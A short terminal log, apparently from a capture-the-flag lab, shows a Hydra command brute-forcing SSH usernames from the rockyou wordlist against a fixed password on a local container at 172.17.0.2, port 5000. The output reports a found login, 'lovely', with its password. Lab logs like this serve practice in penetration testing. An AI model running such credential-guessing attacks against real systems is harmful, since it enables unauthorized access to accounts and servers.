 ❯ hydra -L /usr/share/wordlists/rockyou.txt -p lapassworddebackupmaschingonadetodas 172.17.0.2 ssh -t 64 -I -s 5000
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for il
legal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-13 23:57:28
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:14344399/p:1), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:5000/
[5000][ssh] host: 172.17.0.2   login: lovely   password: lapassworddebackupmaschingonadetodas
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
~/De/D/Easy-Terminar/ConsoleLog ✔ took ⌛ 3s